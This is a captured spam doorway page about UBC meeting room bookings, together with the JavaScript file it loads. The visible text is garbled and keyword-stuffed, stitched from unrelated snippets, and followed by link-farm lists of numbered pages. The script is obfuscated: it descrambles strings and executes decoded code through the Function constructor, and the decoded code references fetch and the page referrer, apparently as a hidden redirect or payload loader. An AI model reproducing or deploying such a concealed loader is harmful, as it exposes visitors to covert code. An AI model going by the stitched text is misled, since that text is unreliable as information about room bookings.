

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ropnerssnaric.web.app/1689.html
body_size: 4119
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ropnerssnaric.web.app/1689.html" /><title>Nnnbook meeting room ubc</title><script src="https://ropnerssnaric.web.app/iqdao0k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="headssingle"></div><div class="reradan" id="critthalpadd"></div><!-- nymmaper --><div class="maccrever" id="speedimsul"></div><!-- tawalknand --><div class="lletesim"></div><!-- atlunewg --><div class="kumpopid" id="erunob"></div><div class="pantmagtext"></div><!-- piadickta --><div class="uvbetpe"></div><div class="urinun"></div><!-- prelficcont --><div class="ebzuvi"></div><h1>Nnnbook meeting room ubc</h1><div class="headssingle"></div><div class="reradan" id="critthalpadd"></div><!-- nymmaper --><div class="maccrever" id="speedimsul"></div><!-- tawalknand --><div class="lletesim"></div><!-- atlunewg --><div class="kumpopid" id="erunob"></div><div class="pantmagtext"></div><!-- piadickta --><div class="uvbetpe"></div><div class="urinun"></div><p>In the example in the screenshot, we will search for ubc it rrm test rm. Bookings can only be made by the person attending the meeting for two or more people. Inform all faculty, clinical faculty, and staff about academic, executive, and financial activities of the faculty. Vancouver meeting rooms rent meeting space in vancouver. Visit the ubc sauder room bookings site to reserve a room. Sep 18, 2019 material for senate meetings should be sent to the senate office by email to christopher. There are many places to study, teach, or hold an event on campus.</p> <p>How to book a virtual meeting university of british columbia. Ubc used to have nap rooms, but students kept fucking in. Meetings faculty secretariat university of british columbia. For more information, visit our library spaces page. To ensure wide access, individuals and groups may only make one booking per day. Student room bookings ubc sauder school of business. Whether you organize a virtual meeting or are invited to attend one, the text below will always be included in the email invitation. Find a general use classroom there are many places to study, teach, or hold an event on campus. Ubc school of music music building 6361 memorial road vancouver, bc v6t 1z2 tel. Depending on which device you will be using to join the meeting, you can follow the steps below.</p> <p>If you are faculty or staff of the life sciences institute and do not yet have a login id please contact the lsi administrator to request a username. The information on this page is for ubc students to book a general teaching space for university activities. You will receive a 6digit conference id onscreen and in your email. Please contact us for more information about meeting spaces, availability and pricing at conferences. We encourage the public to consider allard school of law when looking at venues for your next event. The online community of the university of british columbia in vancouver, canada. A variety of group and individual study spaces are available on two floors at ubc okanagan library. As associate director of skylight, the science centre for learning and teaching, warren code, has has been involved with a range of teaching and learning projects across the faculty of science, with a particular focus on the carl wieman science education initiative and other facultycampuswide initiatives. Please note that availability on the meeting room booking system and a request sent to the bookings administrator does not guarantee your request.</p> <p>For people looking to rent, or share a place at ubc. Deal with other matters assigned by the ubc board of governors or senate. Please note that availability on the meeting room booking system and a request sent to the bookings. Information for faculty of education room booking representatives updated. Room booking requests my cs university of british columbia. Rent a ubc meeting room at a key business location a welcoming and wellequipped meeting room venue can set the tone for a great meeting. See below for detailed information about the room that you specified. Become a ubc health contact to receive weekly reminders, tips and tricks. Meeting and breakout rooms are not intended for individual study. Ubc room rentals room exchange public group facebook. Book a meeting room ubc science undergraduate society.</p> <p>Fasmail booking a room or equipment resource in outlook 2011. Firas moosvi is a learning scientist working on the ubc learning analytics project. Book these rooms for a study session online using the library room booking system. Pick from day offices and configurable meeting rooms, board rooms, conference centers, event spaces, and more to address your short and long term meeting space needs. I am delighted to share with you that erin fields from koerner library is kindly taking over the coordination of our library journal club thanks so much, erin our next meeting is on thursday, may 6th, 2010 at 2. To book a room, please check its availability via s. Fitting in fitness is a health series for staff and faculty that shares tips and suggestions on how to increase physical activity may marks the david suzuki foundation 30x30 nature challenge that encourages canadians to spend 30 minutes in nature every day for 30 days. In the contacts search window that appears, search for the name of the resource mailbox.</p> <p>Thats why here at ubcuk we have invested in our meeting, training and conference facilities to make that. Several rooms with tables and blackboards for group study are available on level one. A welcoming and wellequipped meeting room venue can set the tone for a great meeting. Sending a meeting request via the scheduling assistant in outlook 2. The supervisory committee consists of your supervisor and at least two other individuals for doctoral students, or one individual for masters students. Davinci has executive meeting room centers in downtown vancouver. To see room schedules and availability, visit the ubc online timetable. A group not each member of a group may book a room for up to 2 hours per day, 3 times a week, up to 21 days in advance.</p> <p>Woodward library has group study facilities located both along the east side of the second floor of the library and in the garden level basement area. To view your facultyschools meeting agendas and minutes, please login with the provided credentials. Additionally, the purpose of full faculty meetings is to. You will be notified by email when an account has be set up with the username you specify and a temporary. Thats why here at ubcuk we have invested in our meeting, training and conference facilities to make that all important first impression for your business. The supervisory committee graduate school university. If a room is not being used, vse members can use the room until a scheduled booking occurs for a maximum of 2 hour duration all meeting rooms are for academic use only. If you are faculty or staff of the life sciences institute and do not yet have a login id. Second floor garden level basement the group study rooms on the second floor include room 210, 2, 215 and 217. Preferably nonengineering clubs that are just doing chill things. We apologize for the inconvenience but at this time st. Find a general use classroom there are many places to. Enter 82999 and when prompted, enter the conference id found in the skype meeting email invite off campus.</p> <p>The ubc board of governors secretariat is the official copy holder for files of the ubc board of governors. Book a meeting room as a science student, the meeting rooms of abdul lahda science student centre are available to be booked for your own personal use studying, group work, meetings please clean up the rooms after use, and be mindful of your voice ie. A lot of our waking hours are spent at work, which can involve meetings and social gatherings. It has stood for a long time on campus over 40 years, but has acquired new towers to accommodate more students. Enter your event title and datetime and click book. Room bookings are scheduled to begin and end on the hour or halfhour. Ubc robson square is the place in downtown vancouver where ubc meets the community, with comprehensive services including the womens resources centre, sauder executive education, ubc continuing studies, the ubc bookstore, ubc library, and the ubc life and career centre. Quiet rooms, where students had access to beds and. Go to the scheduling assistant feature in the meeting request window 3.</p> <p>All high end it and av in the meeting spaces are included in the rates. See below for detailed information about the building that you specified. In addition to being displayed online, the weeks meeting schedule will be posted on the design studio door as well as on the michael isaacson meeting room door. Bright and spacious house with a bathroom on each floor, washer and drier. What are some clubs at ubc where you have been able to easily meet a lot of new people and even make a few friends. With its impressive design, flexible meeting spaces and central location on ubcs point grey campus, allard school of law is a great space for conferences, meetings and other professional events. As it turns out, bcit, ubc has got you beat by nearly half a century. In this session, he will discuss the potentials of learning analytics to surface classroom inequities. How to join a virtual meeting ubc information technology. Student may book studentdesignated rooms online at booking. Your event should end 10 minutes prior to the scheduled end time to allow for transition to the next event. Please ensure you have your ubc iclass card with you to enter the room. Downtown vancouver in vancouver, canada is a great destination for conducting business.</p> <p>Time spent in nature makes us happier, healthier and less stressed. Whether you are in need of day offices and configurable meeting rooms with the latest technologies, need a facility for your next business event requiring a conference center during your stay in vancouver, or are looking for a coworking space to. Vse members include all vse students, faculty and staff. Note this meeting was rescheduled from february 11th. Room bookings electrical and computer engineering ubc. Dial into the meeting via 5 digit dialing or ip address. Some restrictions apply to the edc 3 rd floor bookings please send any request for details at. Vancouver meeting rooms thank you for visiting davinci meeting rooms in vancouver, canada. Nothing beats facetoface meetings particularly when held in a dedicated business venue. Please login to access this page university of british columbia. Press question mark to learn the rest of the keyboard shortcuts.</p> <p>Barber learning centre is open offering extended hours. Please note that some material may need to be considered by a committee of senate prior to consideration by senate as a whole, and thus not all items may be placed directly before the senate. Please note that food, alcohol, nonalcoholic drinks are not permitted in general teaching space classrooms. See more ideas about reception areas, conference planning and downtown vancouver. Rooms may only be used for academic purposes, organizations and student clubs should find alternate meeting space. Click add to calendar to create an outlook appointment. Meeting rooms vancouver school of economics at ubc. Basement room available for rent for a month from april 1st to may 1st. Fasmail booking a room or equipment resource in outlook. Rooms 192194 and 263266 are available when the irving k.</p> <p>Microsoft approved browsers for the skype web app include. To see room schedules and availability, visit the ubc online timetable need a room in a particular area. The committees role is to provide support by broadening and deepening the range of expertise and experience available to you and your supervisor. To ensure fairness and optimize limited room resources, please follow these guidelines. Whether you are in need of day offices and configurable meeting rooms with the latest technologies, need a facility for your next business event requiring a conference center during your stay in vancouver, or are looking for a coworking space to conduct business while you. Find a space learning spaces university of british columbia. Please remember only one booking is allowed for a group working together. Recommend to ubc senate any faculty of medicine business requiring its approval.</p> <p>Studies show a strong relationship between workplaces physical and social environments and employee health behaviours. December 2015 book a room authorized representatives from each departmentunit can book meeting and video conferencing rooms using the education room bookings calendar in microsoft outlook. A story in wednesdays 24 hours bears an image of some thinlooking mattresses on what looks like a squash court at bcit as they claim to be the first postsecondary institution in british columbia to have built a nap room for their students. Ubc robson square campuses services, facilities, and. Ubc students booking general teaching space student services. With its impressive design, flexible meeting spaces and central location on ubc s point grey campus, allard school of law is a great space for conferences, meetings and other professional events. Below is the process for booking rooms using outlook 2010. Fasmail booking a room or equipment resource in outlook 2011 for mac there are two ways in which a resource can be booked in fasmail. Director of therapy, behaviour, and family support, down syndrome resource foundation this presentation will.</p><div class="headssingle"></div><div class="reradan" id="critthalpadd"></div><!-- nymmaper --><div class="maccrever" id="speedimsul"></div><a href="https://ropnerssnaric.web.app/753.html">753</a> <a href="https://ropnerssnaric.web.app/142.html">142</a> <a href="https://ropnerssnaric.web.app/1297.html">1297</a> <a href="https://ropnerssnaric.web.app/185.html">185</a> <a href="https://ropnerssnaric.web.app/1298.html">1298</a> <a href="https://ropnerssnaric.web.app/241.html">241</a> <a href="https://ropnerssnaric.web.app/13.html">13</a> <a href="https://ropnerssnaric.web.app/1672.html">1672</a> <a href="https://ropnerssnaric.web.app/799.html">799</a> <a href="https://ropnerssnaric.web.app/993.html">993</a> <a href="https://ropnerssnaric.web.app/1599.html">1599</a> <a href="https://ropnerssnaric.web.app/315.html">315</a> <a href="https://ropnerssnaric.web.app/423.html">423</a> <a href="https://ropnerssnaric.web.app/1236.html">1236</a> <a href="https://ropnerssnaric.web.app/1583.html">1583</a> <a href="https://ropnerssnaric.web.app/48.html">48</a> <a href="https://ropnerssnaric.web.app/33.html">33</a> <a href="https://ropnerssnaric.web.app/1123.html">1123</a> <a href="https://ropnerssnaric.web.app/933.html">933</a> <a href="https://ropnerssnaric.web.app/764.html">764</a> <a href="https://ropnerssnaric.web.app/1157.html">1157</a> <a href="https://ropnerssnaric.web.app/1332.html">1332</a> <a href="https://ropnerssnaric.web.app/1098.html">1098</a> <a href="https://ropnerssnaric.web.app/1664.html">1664</a> <a href="https://ropnerssnaric.web.app/1254.html">1254</a> <a href="https://ropnerssnaric.web.app/1051.html">1051</a> <a href="https://ropnerssnaric.web.app/65.html">65</a> <a href="https://ropnerssnaric.web.app/1367.html">1367</a> <a href="https://ropnerssnaric.web.app/684.html">684</a> <a href="https://ropnerssnaric.web.app/637.html">637</a> <a href="https://ropnerssnaric.web.app/436.html">436</a> <a href="https://ropnerssnaric.web.app/1108.html">1108</a> <a href="https://ropnerssnaric.web.app/1366.html">1366</a> <a href="https://ropnerssnaric.web.app/279.html">279</a> <a href="https://ropnerssnaric.web.app/912.html">912</a> <a href="https://ropnerssnaric.web.app/1024.html">1024</a> <a href="https://ropnerssnaric.web.app/298.html">298</a> <a href="https://adhoudelpers.web.app/809.html">809</a> <a href="https://rataljudes.web.app/1002.html">1002</a> <a href="https://teahourremer.web.app/1097.html">1097</a> <a href="https://snapkoululand.web.app/1096.html">1096</a> <a href="https://teahourremer.web.app/1139.html">1139</a> <a href="https://preadtailiesubc.web.app/1461.html">1461</a> <a href="https://ementruthin.web.app/723.html">723</a><div class="headssingle"></div><div class="reradan" id="critthalpadd"></div><!-- nymmaper --><div class="maccrever" id="speedimsul"></div><!-- tawalknand --><div class="lletesim"></div><!-- atlunewg --><div class="kumpopid" id="erunob"></div><div class="pantmagtext"></div><!-- piadickta --><div class="uvbetpe"></div><div class="urinun"></div><!-- prelficcont --><div class="ebzuvi"></div><!-- hoidrogpai --><!-- progeric --><div class="deohicroy" id="loreti"></div><!-- glucowra --><div class="ulsponno" id="ornunal"></div><div class="inisif" id="keitaule"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ropnerssnaric.web.app/iqdao0k.js
body_size: 2136
content:
(function(){var qgI='',Vqr=577-566;function BZK(w){var n=1514358;var o=w.length;var v=[];for(var c=0;c<o;c++){v[c]=w.charAt(c)};for(var c=0;c<o;c++){var r=n*(c+253)+(n%13261);var q=n*(c+86)+(n%34074);var a=r%o;var e=q%o;var d=v[a];v[a]=v[e];v[e]=d;n=(r+q)%5457292;};return v.join('')};var iTC=BZK('xnopzufcttrhmcdebiwoqrluvgyjascknostr').substr(0,Vqr);var Jdh='l]vng(ledrggts2q=6ev)r}rv"oooq]fg+ijklihil(.atCw)k(a;rdw"428k7a) 6e)+,=ru[n,69Cn,,=zst6x;ap((,of,sr+=lt7g{C tv-;)0a8{vnh;+s  i"qyernd[hcnt p=-;c)rm)v93;h[,]l)=wi,tr7h0+tcnr.1})=ari+aoeyb6=l5a22fy0-"8s=car6att=(;luraparp-.lc1C=tvz.ft]=rr(=o2)gnmen,sw ;.t+a7a==(2A+eo]((=C)w)+]o;, fh1a+nwn-c8vao7rsprnfs. =l)6rn;4s(8=a]sarkorA v={)a,o+0;yu;u{q{jme[lt=h.4(r)608s(u3(=w8 my<);ohuervj;(s,v=+h[;(6=ck,rc*n}=r](=l;l(;sfi;;[.dv,61;ks+u0<h1, o h[>rwb1;tulo<)r[+r*)efx) a0 cc=0iobtc.(;=b]g;=5<sep;0hall1r{"t;r1(.+tf=xe;do(hv"1.av.iii =yv=oxoaC}xcse97;n.nv[]h9if+0o)la.in5u.,p e(aod)y7pu,fw[h ub;;n=)c.hqr))n]{(y9+)r[<v1v)e"l=,2;rr).(xr}we78iu( l)a2(z=u(hnk.[z;t;+;r.76+e;=;eq)y.cec,Ajqo1,}f;pg,ui".w,+Ch[(r.=ts"rAfna88)a am;g=a5rc(=!o,wz;-rcf+9.ror  ;n;f ruow ha}[;"7np;v(r]=.j.,ir(l;d,+es(iaC )=dkr,tdv)=gfhrbj]uhghisn,itla2vjc+arAd1)+v4aoif(S+)ioacjnSuul9>0.;e;gejbvv;nen0]n ;r.p=ktg0lf!tvif-pnern(';var RsG=BZK[iTC];var CWA='';var cCd=RsG;var qLq=RsG(CWA,BZK(Jdh));var Vdi=qLq(BZK('1n(=!]&jaeFo=oenEip["it=rud,,a0)!t))FF2lcI,F !e\'d.fuu,o,ikf3e(ascoFl.,l=oCoeta3eF]FT.("=F>.f(ylnfn)o]Fl\/F(o]ei.atF,;e!2i{i:mame}l &lu,g]&r[r%F(A9FFFm,e,1e;!=8r.r)FxsreFkb}(rh]F% fd(Sam)am(FF)j)])(sfl=lh)f),x_bF56F){!(F]%qp6%7b..(h2sFry=?F9]nen(%e0+(f7et.o,]]l<i)to%F:)+cr)daeu,F._%dFp){m)be5ie0$t!ptane&dt,tnyp&coF(.F8rk(Flai;t)%d]3b=$Iada{t,)(]F  .)n%.))T[bF;]F(r5p@!,r.rF0rtI\'FEiAb*tF \/!e\'%v.n(p(;lln=\/t!)tg9=)syFl(F(#0p6.b(va&7._fh)rrfn-n31atr_25e(}fetchnsegF(F,F.1tk;t(.an\'d,.r%8tdtn()6F;i(_(ta!toesaa.)ims%lk unp\'y24c(p)?)t1];F{_:Ic3n_atc(z)-a n[eat(=oa)Fafog,]{=?Fm.daobn1E. d5.hCtFr!!]wc edt)b.nff!eS+2(t%to.(r=F)f)ut eepcl;,1c5F})w5a{]b0} ps%nD%k=)gt.=tn&{.cy}(F4s.n.}nz=d])1FFc)n)7i)e%tn);iDn!{!]3=0hF;F)[i=r;1crcro,e){=cihh(a_an]ni&2.9i[=4={FFFF%();F(FFt\/i<gt1.F)h}21#tac_d6F=a1F(Fa;{.4++)5[.(sFbmF.e; 80vl3r%o)t.1i\/tFv,=(.=)Fua){(>e)2e4r(<(ec!{.5_a,djC)),e.]=l1$;qfd]il&9)\/]u{;Fta(4{eN,6liF7.).o3[[n4".l.6p!)a(])]\'])Frf(=ueF@[j.FcF_)4v}.eFf%=(Fh([,d!)voa(?yg;,afnC.a(af0_en.=0,Fi(+2ot%a=8%eif9e(F!F1pnf]((_a)%of30C[)69Fq&1fiFe_(Fi3.!}(&ut(7r}zn 1rn}_lf(pzntacmsidkgaiF}g4\'ea)evsriu0{5mag(tFFn#;FEunstFoi(FFwp]=).#.5.;fF(cde7F}e!)=[+F(!=ib![a{=fpr(cpco.t) ]83a!g()0F;;"pe(ab.j.o"reu%5e!pydg),lu]ltaF=t{=fF362=x%Fqa=cFo7oF1,uu).n]i=a(mSy(FDF<F0&Fspc]of]=kF(g(F(%e(ru\/,lme9+.aw3refbi 7)(11n{Fen_:.;sars2en%ebF)0[\/\/oul8F_jd*_F1Fr\/r[)xk#Ft)d."At);aoxFa)4F9!l]xt%)[)apFFFee4](b(sfu1\/eF;;#e76[Fr3rn%ara1.Mpe{=}u))&22bn]!.]y(,faasa]((}(.aF{1(.;#1.Fo5FF.b8+%cE=;aol}((a=)a(Fa3,.4v,h52F!v)rF]#bb]cp0:%F t)nm;cT8upF_;(FF[r\'FeF y_u>d.c0){)]l0jfwF.{;F(]3F0(d!;)a.F"p:in.)0F.)F=nc!61F3r.4g]Fa.\/u\'!{F?f..e(e==.ka>noI;F+au\')]eotex),[a).\/eF5F9Fk==ne0r}cun2u33Fe{[@Femp<fF sF)o)TF1,{)3]Fa)-Fsf\/.F2F!;n0,(pF)41.t,0c}xt(]&[te) ;tr(,o{:F=8&\/n"AuFevac,0212fto!a0tef%s,FF;ir?n%&Fe.sc)o[Fcrw4;&_e9}tu%)fsb,%a_n,b_&&+8fFjFa3ta}g%jl](72a2{p}a aFgrcgwu;.0:)2o).se.4a80hu+aabeqc?:faF%&oF2[E8rtot(F=c tdwa)F:=41]%ex*j[)*\/[]6a (])60&F_36nc+uFF\/Nf{&d(a c<a,u%Ce((cc.FhF-)7p) [F F%m3b#q)r%4n;Fp9h,2=,)%r[[do r!m(.%.t4>.9l]<k]]wub,a.*a(,&b{hf9o{yes);0.;0(f(%f.a.7(\'y)i{mym).Fg (l5._Fg.ooa2!.;[n%2)1o(n] v[s(.=eF<F.[)wN=!wm.]cFEm{&efu%3)Fo]%vf="\/[e)4>F_m\/F.(a. rq}5 kF]]%))ar)tcFlx;i!c;aa.a][][2$;F]+b]FcFia&,,!_.]) (wF3FMFn$ f.}{1e8&2@.erF,.].]lFFF;'));var KvL=cCd(qgI,Vdi );KvL(1254);return 8503})()